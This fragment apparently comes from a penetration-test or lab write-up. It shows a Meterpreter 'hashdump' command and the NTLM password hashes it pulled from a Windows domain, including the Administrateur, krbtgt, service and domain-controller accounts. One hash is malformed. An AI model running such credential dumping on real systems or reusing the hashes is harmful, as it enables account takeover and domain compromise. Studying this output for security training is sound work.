 meterpreter > hashdump
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:584d96946e4ad1ddfa4f8d7938faf91d:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8549ecd32b0253e9894a422299fe2466:::
jdoe:1103:aad3b435b51404eeaad3b435b51404ee:190193db2c6c6d69c60cf5af64447ce0:::
soc_analyst:1104:aad3b435b51404eeaad3b435b51404ee:d6f020bbee8043520eb569e540913bd4:::
cwilliams:1105:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
technician:1106:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
webservice:1107:aad3b435b51404eeaad3b435b51404ee:780b446d7d76a85880ce49a387f18642:::
wsmith:1109:aad3b435b51404eeaad3b435b51404ee:3da410473893858384180964346fc6c:::
jangel:1110:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
lzen:1111:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
svc_web:2101:aad3b435b51404eeaad3b435b51404ee:cf74f3b0e86e17fba5051e261b9785b2:::
amanson:2103:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
badam:2104:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
DC-ANALYSIS$:1000:aad3b435b51404eeaad3b435b51404ee:2ec9198220c4bb7306ba170b7fa007f9:::